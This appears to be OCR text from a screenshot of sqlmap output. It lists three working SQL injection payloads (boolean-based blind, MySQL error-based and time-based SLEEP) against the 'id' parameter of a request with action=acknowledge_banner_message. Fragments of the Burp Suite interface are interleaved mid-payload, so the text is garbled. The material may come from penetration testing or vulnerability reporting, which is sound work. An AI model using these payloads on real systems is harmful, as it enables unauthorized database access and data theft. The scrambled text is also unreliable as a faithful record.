 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (6342=6342) THEN 1 ELSE (SELECT 8804 UNION SELECT 9734) E
ND))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=1 OR (SELECT 2829 FROM(SELECT COUNT(*),CONCAT(0x7178707171,(SELECT (ELT(2829
Intercept is off
=2829,1))),0x7178767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
When enabled, requests sent by Burp's browser are held here
    Type: time-based blind
so that you can analyze and modify them before forwarding
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
the target server.
    Payload: action=acknowledge_banner_message&id=1 AND (SELECT 4600 FROM (SELECT(SLEEP(5)))ENNs)
---
Learn more
Open browser